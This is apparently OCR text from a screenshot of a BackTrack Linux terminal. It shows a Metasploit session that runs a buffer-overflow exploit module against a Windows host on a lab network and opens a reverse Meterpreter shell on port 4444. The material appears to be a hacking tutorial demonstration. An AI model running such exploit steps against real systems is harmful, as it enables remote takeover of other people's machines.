 Applications Places System
Thu Aug 22, 11:54 AM
untitled folder
root@bt: ~
File Edit View Terminal Help
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 v1.0 - XP / Win7
msf exploit(intrastv_bof) > set RHOST 10.1.1.10
RHOST => 10.1.1.10
msf exploit(intrastv_bof) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(intrastv_bof) > exploit
[*] Started reverse handler on 10.1.1.20:4444
[*] Sending buffer...
[*] Sending stage (751104 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:1031) at 2013-08-2
2 11:54:48 +0530
meterpreter >
<< back | track 5 r3
BINARY HACKERS
root@bt: ~